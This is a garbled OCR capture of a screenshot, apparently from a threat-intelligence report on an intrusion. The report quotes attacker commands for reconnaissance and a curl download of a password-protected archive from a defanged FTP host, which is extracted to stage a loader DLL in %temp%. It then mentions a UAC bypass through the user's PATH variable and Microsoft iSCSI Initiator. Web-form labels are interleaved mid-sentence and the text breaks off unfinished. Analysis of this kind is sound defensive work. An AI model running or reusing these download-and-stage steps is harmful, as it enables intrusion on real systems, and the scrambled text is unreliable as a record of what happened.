
as:
tasklist > cache
Last Name
tracert 8.8.8.8 -h 5
Country
Downloaded from the FTP server an additional
loader isciexe.dll, and extract it to the %temp%
Email
directory:
curl -u ftpuser:<redacted>
ftp://47.237.15[.]197/update.7z
-o
c:\program
files\winrar\winrar.exe x
update.7z -p <redacted>
The attacker then modified the current
user’s
variable, in order to preform UAC
PATH
bypass by using the
Microsoft iSCSI Initiator